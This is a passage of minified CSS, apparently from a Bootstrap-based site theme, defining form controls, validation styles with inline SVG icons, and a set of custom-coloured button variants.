0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#677788;background-color:transparent;border:solid transparent;border-width:.0625rem 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + 1.375rem);padding:.625rem 1.125rem;font-size:.875rem;line-height:1.5;border-radius:0}.form-control-lg{height:calc(1.5em + 2.375rem);padding:1.125rem 1.125rem;font-size:1.25rem;line-height:1.5;border-radius:0}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1.5rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#8c98a4}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#00c9a7}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:#00c9a7;border-radius:0}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#00c9a7;padding-right:calc(1.6em + 1.5rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .375rem) center;background-size:calc(.8em + .75rem) calc(.8em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:4rem!important;background-position:right 2rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + 1.5rem);background-position:top calc(.4em + .375rem) right calc(.4em + .375rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#00c9a7;padding-right:calc(.75em + 3.125rem)!important;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right .5rem center/1rem 1rem,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 2rem/calc(.8em + .75rem) calc(.8em + .75rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#00c9a7}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#00c9a7}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#00c9a7}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:rgb(0,252,209.3731343284);background-color:rgb(0,252,209.3731343284)}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#00c9a7}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#00c9a7}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#00c9a7;box-shadow:0 0 0 .2rem rgba(0,201,167,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#ed4c78}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:#ed4c78;border-radius:0}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#ed4c78;padding-right:calc(1.6em + 1.5rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23ed4c78' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23ed4c78' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.4em + .375rem) center;background-size:calc(.8em + .75rem) calc(.8em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#ed4c78;box-shadow:0 0 0 .2rem rgba(237,76,120,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:4rem!important;background-position:right 2rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + 1.5rem);background-position:top calc(.4em + .375rem) right calc(.4em + .375rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#ed4c78;padding-right:calc(.75em + 3.125rem)!important;background:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right .5rem center/1rem 1rem,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23ed4c78' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23ed4c78' stroke='none'/%3e%3c/svg%3e") center right 2rem/calc(.8em + .75rem) calc(.8em + .75rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#ed4c78;box-shadow:0 0 0 .2rem rgba(237,76,120,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ed4c78}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#ed4c78}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#ed4c78}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:rgb(241.6598984772,122.3401015228,154.9492385787);background-color:rgb(241.6598984772,122.3401015228,154.9492385787)}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(237,76,120,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#ed4c78}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#ed4c78}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#ed4c78;box-shadow:0 0 0 .2rem rgba(237,76,120,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:600;color:#677788;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:.0625rem solid transparent;padding:.75rem 1rem;font-size:1rem;line-height:1.6;border-radius:0;transition:all .2s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#677788;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(41,73,123,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#29497b;border-color:#29497b}.btn-primary:hover{color:#fff;background-color:rgb(31.4375,55.9740853659,94.3125);border-color:rgb(28.25,50.2987804878,84.75)}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:rgb(31.4375,55.9740853659,94.3125);border-color:rgb(28.25,50.2987804878,84.75);box-shadow:0 0 0 .2rem rgba(73.1,100.3,142.8,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#29497b;border-color:#29497b}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:rgb(28.25,50.2987804878,84.75);border-color:rgb(25.0625,44.6234756098,75.1875)}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(73.1,100.3,142.8,.5)}.btn-secondary{color:#fff;background-color:#71869d;border-color:#71869d}.btn-secondary:hover{color:#fff;background-color:rgb(94.63125,114.909375,137.11875);border-color:rgb(89.425,108.5875,129.575)}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:rgb(94.63125,114.909375,137.11875);border-color:rgb(89.425,108.5875,129.575);box-shadow:0 0 0 .2rem rgba(134.3,152.15,171.7,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#71869d;border-color:#71869d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:rgb(89.425,108.5875,129.575);border-color:rgb(84.21875,102.265625,122.03125)}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(134.3,152.15,171.7,.5)}.btn-success{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-success:hover{color:#fff;background-color:rgb(0,162.75,135.2201492537);border-color:rgb(0,150,124.6268656716)}.btn-success.focus,.btn-success:focus{color:#fff;background-color:rgb(0,162.75,135.2201492537);border-color:rgb(0,150,124.6268656716);box-shadow:0 0 0 .2rem rgba(38.25,209.1,180.2,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00c9a7;border-color:#00c9a7}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:rgb(0,150,124.6268656716);border-color:rgb(0,137.25,114.0335820896)}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38.25,209.1,180.2,.5)}.btn-info{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-info:hover{color:#fff;background-color:rgb(7.2701005025,133.2851758794,153.4798994975);border-color:rgb(6.6934673367,122.7135678392,141.3065326633)}.btn-info.focus,.btn-info:focus{color:#fff;background-color:rgb(7.2701005025,133.2851758794,153.4798994975);border-color:rgb(6.6934673367,122.7135678392,141.3065326633);box-shadow:0 0 0 .2rem rgba(45.9,178.5,199.75,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#09a5be;border-color:#09a5be}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:rgb(6.6934673367,122.7135678392,141.3065326633);border-color:rgb(6.1168341709,112.141959799,129.1331658291)}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(45.9,178.5,199.75,.5)}.btn-warning{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-warning:hover{color:#21325b;background-color:rgb(241.5848214286,183.8995535714,118.1651785714);border-color:rgb(240.4464285714,177.8660714286,106.5535714286)}.btn-warning.focus,.btn-warning:focus{color:#21325b;background-color:rgb(241.5848214286,183.8995535714,118.1651785714);border-color:rgb(240.4464285714,177.8660714286,106.5535714286);box-shadow:0 0 0 .2rem rgba(213.2,179.2,143.7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#21325b;background-color:#f5ca99;border-color:#f5ca99}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#21325b;background-color:rgb(240.4464285714,177.8660714286,106.5535714286);border-color:rgb(239.3080357143,171.8325892857,94.9419642857)}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(213.2,179.2,143.7,.5)}.btn-danger{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-danger:hover{color:#fff;background-color:rgb(233.5050761421,41.2449238579,93.788071066);border-color:rgb(232.3401015228,29.6598984772,85.0507614213)}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:rgb(233.5050761421,41.2449238579,93.788071066);border-color:rgb(232.3401015228,29.6598984772,85.0507614213);box-shadow:0 0 0 .2rem rgba(239.7,102.85,140.25,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ed4c78;border-color:#ed4c78}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:rgb(232.3401015228,29.6598984772,85.0507614213);border-color:rgb(226.4758883249,22.7741116751,78.4441624365)}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(239.7,102.85,140.25,.5)}.btn-light{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-light:hover{color:#21325b;background-color:rgb(208.75,226.09375,255);border-color:rgb(196,218.125,255)}.btn-light.focus,.btn-light:focus{color:#21325b;background-color:rgb(208.75,226.09375,255);border-color:rgb(196,218.125,255);box-shadow:0 0 0 .2rem rgba(214.9,220,230.4,.5)}.btn-light.disabled,.btn-light:disabled{color:#21325b;background-color:#f7faff;border-color:#f7faff}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#21325b;background-color:rgb(196,218.125,255);border-color:rgb(183.25,210.15625,255)}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(214.9,220,230.4,.5)}.btn-dark{color:#fff;background-color:#21325b;border-color:#21325b}.btn-dark:hover{color:#fff;background-color:rgb(22.8205645161,34.5766129032,62.9294354839);border-color:rgb(19.4274193548,29.435483871,53.5725806452)}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:rgb(22.8205645161,34.5766129032,62.9294354839);border-color:rgb(19.4274193548,29.435483871,53.5725806452);box-shadow:0 0 0 .2rem rgba(66.3,80.75,115.6,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#21325b;border-color:#21325b}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:rgb(19.4274193548,29.435483871,53.5725806452);border-color:rgb(16.0342741935,24.2943548387,44.2157258065)}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(66.3,80.75,115.6,.5)}.btn-indigo{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-indigo:hover{color:#fff;background-color:rgb(33.6009933775,15.6804635762,97.0695364238);border-color:rgb(29.8013245033,13.9072847682,86.0927152318)}.btn-indigo.focus,.btn-indigo:focus{color:#fff;background-color:rgb(33.6009933775,15.6804635762,97.0695364238);border-color:rgb(29.8013245033,13.9072847682,86.0927152318);box-shadow:0 0 0 .2rem rgba(76.5,56.1,148.75,.5)}.btn-indigo.disabled,.btn-indigo:disabled{color:#fff;background-color:#2d1582;border-color:#2d1582}.btn-indigo:not(:disabled):not(.disabled).active,.btn-indigo:not(:disabled):not(.disabled):active,.show>.btn-indigo.dropdown-toggle{color:#fff;background-color:rgb(29.8013245033,13.9072847682,86.0927152318);border-color:rgb(26.0016556291,12.1341059603,75.1158940397)}.btn-indigo:not(:disabled):not(.disabled).active:focus,.btn-indigo:not(:disabled):not(.disabled):active:focus,.show>.btn-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(76.5,56.1,148.75,.5)}.btn-isg-blue{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-isg-blue:hover{color:#fff;background-color:rgb(30.6134969325,56.6349693252,94.1365030675);border-color:rgb(27.4846625767,50.8466257669,84.5153374233)}.btn-isg-blue.focus,.btn-isg-blue:focus{color:#fff;background-color:rgb(30.6134969325,56.6349693252,94.1365030675);border-color:rgb(27.4846625767,50.8466257669,84.5153374233);box-shadow:0 0 0 .2rem rgba(72.25,101.15,142.8,.5)}.btn-isg-blue.disabled,.btn-isg-blue:disabled{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-isg-blue:not(:disabled):not(.disabled).active,.btn-isg-blue:not(:disabled):not(.disabled):active,.show>.btn-isg-blue.dropdown-toggle{color:#fff;background-color:rgb(27.4846625767,50.8466257669,84.5153374233);border-color:rgb(24.3558282209,45.0582822086,74.8941717791)}.btn-isg-blue:not(:disabled):not(.disabled).active:focus,.btn-isg-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72.25,101.15,142.8,.5)}.btn-blue{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-blue:hover{color:#fff;background-color:rgb(30.6134969325,56.6349693252,94.1365030675);border-color:rgb(27.4846625767,50.8466257669,84.5153374233)}.btn-blue.focus,.btn-blue:focus{color:#fff;background-color:rgb(30.6134969325,56.6349693252,94.1365030675);border-color:rgb(27.4846625767,50.8466257669,84.5153374233);box-shadow:0 0 0 .2rem rgba(72.25,101.15,142.8,.5)}.btn-blue.disabled,.btn-blue:disabled{color:#fff;background-color:#284a7b;border-color:#284a7b}.btn-blue:not(:disabled):not(.disabled).active,.btn-blue:not(:disabled):not(.disabled):active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:rgb(27.4846625767,50.8466257669,84.5153374233);border-color:rgb(24.3558282209,45.0582822086,74.8941717791)}.btn-blue:not(:disabled):not(.disabled).active:focus,.btn-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72.25,101.15,142.8,.5)}.btn-darkblue{color:#fff;background-color:#001638;border-color:#001638}.btn-darkblue:hover{color:#fff;background-color:rgb(0,6.9732142857,17.75);border-color:rgb(0,1.9642857143,5)}.btn-darkblue.focus,.btn-darkblue:focus{color:#fff;background-color:rgb(0,6.9732142857,17.75);border-color:rgb(0,1.9642857143,5);box-shadow:0 0 0 .2rem rgba(38.25,56.95,85.85,.5)}.btn-darkblue.disabled,.btn-darkblue:disabled{color:#fff;background-color:#001638;border-color:#001638}.btn-darkblue:not(:disabled):not(.disabled).active,.btn-darkblue:not(:disabled):not(.disabled):active,.show>.btn-darkblue.dropdown-toggle{color:#fff;background-color:rgb(0,1.9642857143,5);border-color:#000}.btn-darkblue:not(:disabled):not(.disabled).active:focus,.btn-darkblue:not(:disabled):not(.disabled):active:focus,.show>.btn-darkblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38.25,56.95,85.85,.5)}.btn-isg-lightblue{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-isg-lightblue:hover{color:#21325b;background-color:rgb(97.5,193.75,221.25);border-color:rgb(87,189.6666666667,219)}.btn-isg-lightblue.focus,.btn-isg-lightblue:focus{color:#21325b;background-color:rgb(97.5,193.75,221.25);border-color:rgb(87,189.6666666667,219);box-shadow:0 0 0 .2rem rgba(114.6,182.6,207.45,.5)}.btn-isg-lightblue.disabled,.btn-isg-lightblue:disabled{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-isg-lightblue:not(:disabled):not(.disabled).active,.btn-isg-lightblue:not(:disabled):not(.disabled):active,.show>.btn-isg-lightblue.dropdown-toggle{color:#21325b;background-color:rgb(87,189.6666666667,219);border-color:rgb(76.5,185.5833333333,216.75)}.btn-isg-lightblue:not(:disabled):not(.disabled).active:focus,.btn-isg-lightblue:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-lightblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(114.6,182.6,207.45,.5)}.btn-lightblue{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-lightblue:hover{color:#21325b;background-color:rgb(97.5,193.75,221.25);border-color:rgb(87,189.6666666667,219)}.btn-lightblue.focus,.btn-lightblue:focus{color:#21325b;background-color:rgb(97.5,193.75,221.25);border-color:rgb(87,189.6666666667,219);box-shadow:0 0 0 .2rem rgba(114.6,182.6,207.45,.5)}.btn-lightblue.disabled,.btn-lightblue:disabled{color:#21325b;background-color:#81cee4;border-color:#81cee4}.btn-lightblue:not(:disabled):not(.disabled).active,.btn-lightblue:not(:disabled):not(.disabled):active,.show>.btn-lightblue.dropdown-toggle{color:#21325b;background-color:rgb(87,189.6666666667,219);border-color:rgb(76.5,185.5833333333,216.75)}.btn-lightblue:not(:disabled):not(.disabled).active:focus,.btn-lightblue:not(:disabled):not(.disabled):active:focus,.show>.btn-lightblue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(114.6,182.6,207.45,.5)}.btn-isg-gray{color:#fff;background-color:#57585c;border-color:#57585c}.btn-isg-gray:hover{color:#fff;background-color:rgb(68.4092178771,69.1955307263,72.3407821229);border-color:rgb(62.2122905028,62.9273743017,65.7877094972)}.btn-isg-gray.focus,.btn-isg-gray:focus{color:#fff;background-color:rgb(68.4092178771,69.1955307263,72.3407821229);border-color:rgb(62.2122905028,62.9273743017,65.7877094972);box-shadow:0 0 0 .2rem rgba(112.2,113.05,116.45,.5)}.btn-isg-gray.disabled,.btn-isg-gray:disabled{color:#fff;background-color:#57585c;border-color:#57585c}.btn-isg-gray:not(:disabled):not(.disabled).active,.btn-isg-gray:not(:disabled):not(.disabled):active,.show>.btn-isg-gray.dropdown-toggle{color:#fff;background-color:rgb(62.2122905028,62.9273743017,65.7877094972);border-color:rgb(56.0153631285,56.6592178771,59.2346368715)}.btn-isg-gray:not(:disabled):not(.disabled).active:focus,.btn-isg-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(112.2,113.05,116.45,.5)}.btn-gray{color:#fff;background-color:#57585c;border-color:#57585c}.btn-gray:hover{color:#fff;background-color:rgb(68.4092178771,69.1955307263,72.3407821229);border-color:rgb(62.2122905028,62.9273743017,65.7877094972)}.btn-gray.focus,.btn-gray:focus{color:#fff;background-color:rgb(68.4092178771,69.1955307263,72.3407821229);border-color:rgb(62.2122905028,62.9273743017,65.7877094972);box-shadow:0 0 0 .2rem rgba(112.2,113.05,116.45,.5)}.btn-gray.disabled,.btn-gray:disabled{color:#fff;background-color:#57585c;border-color:#57585c}.btn-gray:not(:disabled):not(.disabled).active,.btn-gray:not(:disabled):not(.disabled):active,.show>.btn-gray.dropdown-toggle{color:#fff;background-color:rgb(62.2122905028,62.9273743017,65.7877094972);border-color:rgb(56.0153631285,56.6592178771,59.2346368715)}.btn-gray:not(:disabled):not(.disabled).active:focus,.btn-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(112.2,113.05,116.45,.5)}.btn-isg-lightgray{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-isg-lightgray:hover{color:#21325b;background-color:rgb(218.3214285714,223.9642857143,232.4285714286);border-color:rgb(210.4285714286,217.2857142857,227.5714285714)}.btn-isg-lightgray.focus,.btn-isg-lightgray:focus{color:#21325b;background-color:rgb(218.3214285714,223.9642857143,232.4285714286);border-color:rgb(210.4285714286,217.2857142857,227.5714285714);box-shadow:0 0 0 .2rem rgba(210.65,214.9,223.6,.5)}.btn-isg-lightgray.disabled,.btn-isg-lightgray:disabled{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-isg-lightgray:not(:disabled):not(.disabled).active,.btn-isg-lightgray:not(:disabled):not(.disabled):active,.show>.btn-isg-lightgray.dropdown-toggle{color:#21325b;background-color:rgb(210.4285714286,217.2857142857,227.5714285714);border-color:rgb(202.5357142857,210.6071428571,222.7142857143)}.btn-isg-lightgray:not(:disabled):not(.disabled).active:focus,.btn-isg-lightgray:not(:disabled):not(.disabled):active:focus,.show>.btn-isg-lightgray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210.65,214.9,223.6,.5)}.btn-lightgray{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-lightgray:hover{color:#21325b;background-color:rgb(218.3214285714,223.9642857143,232.4285714286);border-color:rgb(210.4285714286,217.2857142857,227.5714285714)}.btn-lightgray.focus,.btn-lightgray:focus{color:#21325b;background-color:rgb(218.3214285714,223.9642857143,232.4285714286);border-color:rgb(210.4285714286,217.2857142857,227.5714285714);box-shadow:0 0 0 .2rem rgba(210.65,214.9,223.6,.5)}.btn-lightgray.disabled,.btn-lightgray:disabled{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-lightgray:not(:disabled):not(.disabled).active,.btn-lightgray:not(:disabled):not(.disabled):active,.show>.btn-lightgray.dropdown-toggle{color:#21325b;background-color:rgb(210.4285714286,217.2857142857,227.5714285714);border-color:rgb(202.5357142857,210.6071428571,222.7142857143)}.btn-lightgray:not(:disabled):not(.disabled).active:focus,.btn-lightgray:not(:disabled):not(.disabled):active:focus,.show>.btn-lightgray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210.65,214.9,223.6,.5)}.btn-teal{color:#fff;background-color:#03abba;border-color:#03abba}.btn-teal:hover{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095)}.btn-teal.focus,.btn-teal:focus{color:#fff;background-color:rgb(2.3928571429,136.3928571429,148.3571428571);border-color:rgb(2.1904761905,124.8571428571,135.8095238095);box-shadow:0 0 0 .2rem 